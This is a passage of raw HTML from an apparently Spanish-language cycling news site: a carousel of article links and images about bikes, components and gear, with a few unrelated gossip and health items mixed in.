			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/2024-Superior-XF-9-9-Team-XC-bike-of-Jaroslav-Kulhavy_photo-by-Josef-Indra-for-BikeFunIntl.jpg" alt="Pro Bike Check: Superior XF 9.9 Team XC Marathon Race Bike de Jaroslav Kulhavý" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pro Bike Check: Superior XF 9.9 Team XC Marathon Race Bike de Jaroslav Kulhavý</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="267" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bravur-la-corsa-rosa-iv-quieres-un-reloj/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Bravur-La-Corsa-Rosa-IV-luxury-handmade-mechanical-chronograph-watch-celebrates-Giro-d-Italia_up-close.jpg" alt="Bravur La Corsa Rosa IV… ¿Quieres un reloj sueco inspirado en el Grand Tour de 2500 dólares?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bravur La Corsa Rosa IV… ¿Quieres un reloj sueco inspirado en el Grand Tour de 2500 dólares?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="270" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-fox-34-sl-si-es-tan-bueno-como-dicen/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2026-fox-34-sl-fork-review-tyler-8.webp.webp" alt="Video Revisión Fox 34 SL – Sí, es tan bueno como dicen" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión Fox 34 SL – Sí, es tan bueno como dicen</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="289" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-beneficios-tiene-hacer-ejercicio-en-bicicleta-fija/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-4.jpg" alt="Descubre los increíbles beneficios de ejercitarte en bicicleta fija" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre los increíbles beneficios de ejercitarte en bicicleta fija</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="304" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-si-pongo-un-pinon-mas-grande/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-14.jpg" alt="Beneficios y consideraciones al poner un piñón más grande en tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Beneficios y consideraciones al poner un piñón más grande en tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="326" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sr-suntour-durolux-38-se-extiende-con-nu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/SR-Suntour-Durolux-38-enduro-MTB-fork-1.jpg" alt="SR Suntour Durolux 38 se extiende con nuevo chasis y amortiguador" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">SR Suntour Durolux 38 se extiende con nuevo chasis y amortiguador</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="334" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-shimano-deore-di2-m6200-gotas-inalambricas-cambiando-a-otro-nivel-de-precios/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Shimano-DEORE-Di2-M5200-is-the-most-important-new-wireless-mountain-bike-derailleur-drivetrain.webp.webp" alt="Video Shimano Deore DI2 M6200 gotas inalámbricas cambiando a otro nivel de precios" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Shimano Deore DI2 M6200 gotas inalámbricas cambiando a otro nivel de precios</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="343" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/campagnolo-super-record-de-13-velocidades-es-mas-ligero-y-mas-barato-que-12-listo-para-la-grava/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Campagnolo-Super-Record-13-wireless-2x13-speed-lighter-faster-more-affordable-road-groupset_angled.w.webp" alt="¡Campagnolo Super Record de 13 velocidades es más ligero y más barato que 12, listo para la grava y más! Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Campagnolo Super Record de 13 velocidades es más ligero y más barato que 12, listo para la grava y más! Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="361" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-de-continental-terra-adventure-new-de-grava-inspirada-en-mtb-para-carreras-todoterreno/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Continental-Terra-Adventure-all-new-aggressive-gravel-bike-race-tire-review.webp.webp" alt="Revisión de Continental Terra Adventure: New de grava inspirada en MTB para carreras todoterreno Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión de Continental Terra Adventure: New de grava inspirada en MTB para carreras todoterreno Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="406" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-aceite-se-le-pone-a-la-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/el-mejor-aceite-para-tu-bicicleta-todo-lo-que-necesitas-saber-mundo-bicicletas-1.jpg" alt="El mejor aceite para tu bicicleta: todo lo que necesitas saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El mejor aceite para tu bicicleta: todo lo que necesitas saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="426" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nordest-bardino-v3-5-incorpora-udh-a-una/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Nordest-Bardino-v3-5_affordable-steel-enduro-hardtail-with-UDH_up-close.jpg" alt="Nordest Bardino v3.5 incorpora UDH a una bicicleta rígida de acero de gama alta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nordest Bardino v3.5 incorpora UDH a una bicicleta rígida de acero de gama alta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="511" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-colnago-tt1-de-pogaar-un-si/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Tadej-Pogacar-custom-2024-Tour-de-France-winning-Colnago-TT1-time-trial-bike_photo-SprintCyclingAgency_early-TT.jpg" alt="¡La bicicleta Colnago TT1 de Pogačar, un sillín Winged Prologo, un poste prototipo, una rueda, barras y más!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡La bicicleta Colnago TT1 de Pogačar, un sillín Winged Prologo, un poste prototipo, una rueda, barras y más!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="518" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-innovadora-bicicleta-de-enduro-de-car/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Lapierre-Spicy-CF-all-new-carbon-high-pivot-enduro-bike_photo-by-Jb-Liautard_detail.jpg" alt="La innovadora bicicleta de enduro de carbono Lapierre Spicy CF tiene pivote alto o bajo, ¡tú eliges!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La innovadora bicicleta de enduro de carbono Lapierre Spicy CF tiene pivote alto o bajo, ¡tú eliges!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="519" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tubolight-diamana-el-protector-de-neumat/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Tubolight-Diamana-MTB-tire-liner_worlds-fastest-mountain-bike-tire-liner_stacked-blue-waves.jpg" alt="Tubolight Diamana, ¡el protector de neumáticos MTB más rápido gracias al flujo de aire Venturi DENTRO de tus neumáticos!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tubolight Diamana, ¡el protector de neumáticos MTB más rápido gracias al flujo de aire Venturi DENTRO de tus neumáticos!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="569" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-manchado-el-prototipo-dh-de-6-bares-scott-gambler-es-la-bicicleta-de-montana-final-para-o/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Scott-Gambler-DH-prototype-carbon-6-bar-downhill-bike-spotted_Benoit-Coulanges-racing-for-Scott-Down.webp" alt="Video Manchado: el prototipo DH de 6 bares Scott Gambler es la bicicleta de montaña final para obtener un rediseño audaz" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Manchado: el prototipo DH de 6 bares Scott Gambler es la bicicleta de montaña final para obtener un rediseño audaz</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-dirt-jump-yt-dirtlove-al-es/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/2024-YT-DirtLove-AL-aluminum-dirt-jump-slopestyle-bike_airtime.jpg" alt="¡La bicicleta Dirt Jump YT DirtLove AL está de vuelta con un cuadro de aleación y slopestyle más asequible también!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡La bicicleta Dirt Jump YT DirtLove AL está de vuelta con un cuadro de aleación y slopestyle más asequible también!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ibis-ripmo-tambien-es-completamente-nuev/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Ibis-Ripmo-3-Olive-Green-Swamp-Monster-5-scaled.jpeg" alt="Ibis Ripmo también es completamente nuevo con almacenamiento interno, ruedas MX y un aspecto nuevo y audaz" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ibis Ripmo también es completamente nuevo con almacenamiento interno, ruedas MX y un aspecto nuevo y audaz</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-poc-procen-air-mini-aero-road-t/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/POC-Procen-Air-mini-aero-road-race-helmet-inspired-by-TT-aerodynamics_aero-is-everything.jpg" alt="El casco POC Procen Air, Mini Aero Road te hace más rápido, pero no un casco completamente oscuro: una revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco POC Procen Air, Mini Aero Road te hace más rápido, pero no un casco completamente oscuro: una revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-profile-de-bicicleta-pro-colnago-y1rs-de-tadej-pogaar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Bike-Profile-Tadej-Pogacars-Colnago-Y1Rs-header-e1753201761362.webp.webp" alt="Video Profile de bicicleta Pro: Colnago Y1RS de Tadej Pogačar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Profile de bicicleta Pro: Colnago Y1RS de Tadej Pogačar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-vistazo-las-nuevas-gafas-de-sol-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/01/Shimano-Technium-lead-image-scaled.jpeg" alt="Primer vistazo: las nuevas gafas de sol para ciclismo Technium, Technium L y Twinspark de Shimano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer vistazo: las nuevas gafas de sol para ciclismo Technium, Technium L y Twinspark de Shimano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-de-gravel-cervelo-aspero-2024-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2024-Cervelo-Aspero-aero-carbon-gravel-bike-update.jpg" alt="Bicicleta de gravel Cervélo Áspero 2024 modificada para ir más rápido con neumáticos más grandes y una pedalier T47" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta de gravel Cervélo Áspero 2024 modificada para ir más rápido con neumáticos más grandes y una pedalier T47</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ah-si-los-frenos-de-hayes-purpura-estan-de-vuelta-en-una-cantidad-limitada-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Purple-Hayes-Dominion-A4-Brakes-hero.webp.webp" alt="Ah, sí, los frenos de Hayes púrpura están de vuelta en una cantidad limitada Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ah, sí, los frenos de Hayes púrpura están de vuelta en una cantidad limitada Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sin-filtroyanina-latorre-y-marcela-feuda/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/06/18/4LthPyR0G_2000x1500__1.jpg" alt="Sin filtroYanina Latorre y Marcela Feudale dispararon contra Santiago Del Moro, conductor de Gran Hermano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sin filtroYanina Latorre y Marcela Feudale dispararon contra Santiago Del Moro, conductor de Gran Hermano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-lo-que-hace-rapida-a-una-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/los-secretos-de-velocidad-que-es-lo-que-hace-rapida-a-una-bicicleta-mundo-bicicletas-1.jpg" alt="Los secretos de velocidad: ¿Qué es lo que hace rápida a una bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los secretos de velocidad: ¿Qué es lo que hace rápida a una bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Kamingo-eBike-Motor-Kickstarter-hero.webp.webp" alt="Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-mejor-pinon-fijo-o-libre/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-4.jpg" alt="Piñón fijo vs piñón libre: ¿cuál es la mejor opción para tu bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Piñón fijo vs piñón libre: ¿cuál es la mejor opción para tu bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primera-revision-de-viaje-las-nuevas-ruedas-de-bontragers-new-line-pro-30-line-comp-30/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Bontrager-Line-Pro-30-header-2-scaled.jpeg" alt="Primera revisión de viaje: las nuevas ruedas de Bontrager’s New Line Pro 30 & Line Comp 30" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primera revisión de viaje: las nuevas ruedas de Bontrager’s New Line Pro 30 & Line Comp 30</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-look-el-nuevo-yeti-lte-es-un-slayer-de-senderos-electronicos-que-funcionan-con-bosch-vid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/YETI_LTe_Bike_Check_00028-2000x1333-bbbbc916-ec98-48a5-8316-175f2edcb225.jpeg" alt="Primer look: el nuevo Yeti LTE es un slayer de senderos electrónicos que funcionan con Bosch Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer look: el nuevo Yeti LTE es un slayer de senderos electrónicos que funcionan con Bosch Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vingegaard-monta-tubos-de-mano-en-1350-tdf-prologo-predator-01tt-cpc-tiempo-de-contrarreloj-sil/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Prologo-Predator-01TT-CPC-ultralight-aero-time-trial-saddle_up-close.webp.webp" alt="Vingegaard monta tubos de mano en 1350 € TDF PROLOGO Predator 01TT CPC Tiempo de contrarreloj sillín Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vingegaard monta tubos de mano en 1350 € TDF PROLOGO Predator 01TT CPC Tiempo de contrarreloj sillín Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-un-ex-participante-de-gran-hermano-se-sumo-a-cuestion-de-pesocuanto-pesa-y-cuanto-quiere-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/08/13/4hxMBRlz5_2000x1500__1.jpg" alt="Video Un ex participante de Gran Hermano se sumó a Cuestión de pesocuánto pesa y cuánto quiere bajar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Un ex participante de Gran Hermano se sumó a Cuestión de pesocuánto pesa y cuánto quiere bajar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-kona-ouroboros-agrega-marco-de-aluminio-expansion-de-la-familia-de-bicicletas-de-grava-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/2025-Kona-Ouroboros-AL_composite.webp.webp" alt="Video Kona Ouroboros agrega marco de aluminio, expansión de la familia de bicicletas de grava de aventura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Kona Ouroboros agrega marco de aluminio, expansión de la familia de bicicletas de grava de aventura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-cinelli-speciale-gravel-toastes-2026-bike-drop-disponible-ahora-como-eurobike-limited-edi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2026-Cinelli-Speciale-Gravel-steel-adventure-bike_limited-Eurobike-Agave-edition-complete.webp.webp" alt="Video Cinelli Speciale Gravel Toastes 2026 Bike Drop, disponible ahora como Eurobike Limited Edition" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Cinelli Speciale Gravel Toastes 2026 Bike Drop, disponible ahora como Eurobike Limited Edition</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/madrone-cycles-guardara-sus-desviadores-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Madrone-Cycles-SRAM-AXS-Eagle-derailleur-rebuild-parts-and-tools12.jpg" alt="¡Madrone Cycles guardará sus desviadores SRAM AXS Eagle con piezas de repuesto y herramientas para reconstruir!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Madrone Cycles guardará sus desviadores SRAM AXS Eagle con piezas de repuesto y herramientas para reconstruir!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-pinarello-dogma-f-es-mas-ligero/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/1005_RB_080524_phRobyBragotto_Pinarello_Dogma_Croazia-Large.jpeg" alt="El nuevo Pinarello Dogma F es más ligero pero pone mayor énfasis en la aerodinámica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo Pinarello Dogma F es más ligero pero pone mayor énfasis en la aerodinámica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gana-la-bicicleta-scott-spark-rc-custom-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Scott-Spark-RC-x-Cape-Epic-special-edition-race-bike-for-Nino-Schurter-and-World-Bicycle-Relief-fundraiser_phpoto-by-Nick-Muzik_riding.jpg" alt="Gana la bicicleta Scott Spark RC Custom Cape Epic XC de N1NO para apoyar a World Bicycle Relief" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gana la bicicleta Scott Spark RC Custom Cape Epic XC de N1NO para apoyar a World Bicycle Relief</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/adelanto-nuevas-ruedas-dt-swiss-xrc-1200/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Unreleased-DT-Swiss-XRC-1200-Spline-lightweight-carbon-XC-mountain-bike-wheels_photo-by-Markus-Greber-for-Canyon-Sidi_sneak-peek-behind-the-scenes.jpg" alt="Adelanto: Nuevas ruedas DT Swiss XRC 1200 Carbon XC más ligeras en Cape Epic bajo Canyon" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Adelanto: Nuevas ruedas DT Swiss XRC 1200 Carbon XC más ligeras en Cape Epic bajo Canyon</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rapha-letras-reis-dalton-shades-amplian-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-Rapha-Eyewear-adds-3-new-cycling-sunglasses-styles_Reis-half-frame-shades.jpg" alt="Rapha Letras, Reis & Dalton Shades amplían las opciones de gafas de sol clásicas y envolventes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rapha Letras, Reis & Dalton Shades amplían las opciones de gafas de sol clásicas y envolventes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="119" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-rapha-presenta-la-edicion-limitada-ef-pro-cycling-gore-tex-rain-jacket/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/EF-EducationâEasyPost-Rapha-rain-jacket-team-.png" alt="Video Rapha presenta la edición limitada EF Pro Cycling Gore-Tex Rain Jacket" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Rapha presenta la edición limitada EF Pro Cycling Gore-Tex Rain Jacket</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="122" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-horquilla-para-gravel-rockshox-rudy-u/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2025-RockShox-Rudy-Ultimate-XPLR-v2-gravel-suspension-fork-damper-upgrade_photo-by-Rupert-Fowler.jpg" alt="La horquilla para gravel RockShox Rudy Ultimate v2 se vuelve liviana con la actualización Charger Race Day 2" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La horquilla para gravel RockShox Rudy Ultimate v2 se vuelve liviana con la actualización Charger Race Day 2</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="124" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/schwalbe-rick-xc-es-el-nuevo-neumatico-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/schwalbe-rick-xc-mountain-bike-tire-0.jpg" alt="Schwalbe Rick XC es el nuevo neumático de competición intermedio" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Schwalbe Rick XC es el nuevo neumático de competición intermedio</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="129" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/600-los-zapatos-especializados-s-works-ares-2-agregan-mas-comodidad-y-7-vatios-a-su-ftp-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Specialized-S-Works-Ares-2-cropped-scaled.webp.webp" alt="$ 600 Los zapatos especializados S-Works ARes 2 agregan más comodidad y 7 vatios a su FTP Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">$ 600 Los zapatos especializados S-Works ARes 2 agregan más comodidad y 7 vatios a su FTP Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="134" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ronan-dunne-compite-con-el-prototipo-ext/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Mondraker-prototype-Summum-alloy-DH-bike-of-Ronan-Dunne.jpg" alt="Ronan Dunne compite con el prototipo extralargo Mondraker Summum para ganar la Copa del Mundo de Descenso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ronan Dunne compite con el prototipo extralargo Mondraker Summum para ganar la Copa del Mundo de Descenso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="143" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-q36-5-lanza-la-zapatilla-pro-road-con-la-altura-de-la-pila-mas-baja-disponible/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Q36.5-Unique-Pro-Shoe-make-up-of-sole-.webp.webp" alt="Video Q36.5 lanza la zapatilla Pro Road con la altura de la pila más baja disponible" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Q36.5 lanza la zapatilla Pro Road con la altura de la pila más baja disponible</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="156" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-hei-hei-xc-de-la-decima-generacion-de-kona-obtiene-marco-actualizado-suspension-y-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2025-Kona-Hei-Hei-Mt-Currie.webp.webp" alt="La bicicleta Hei HEI XC de la décima generación de Kona obtiene marco actualizado, suspensión y transmisión mecánica Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta Hei HEI XC de la décima generación de Kona obtiene marco actualizado, suspensión y transmisión mecánica Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="157" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-lucha-contra-el-insomnio-infografia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2016/03/INSOMNIO.jpg" alt="La lucha contra el insomnio - Infografía" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La lucha contra el insomnio - Infografía</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="158" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-fizik-entra-en-el-juego-del-casco-con-tt-kunee-road-kudo-aero-gravel-kudo-y-mtb-kassis/" target="_blank">
			  					<div class="image-container">
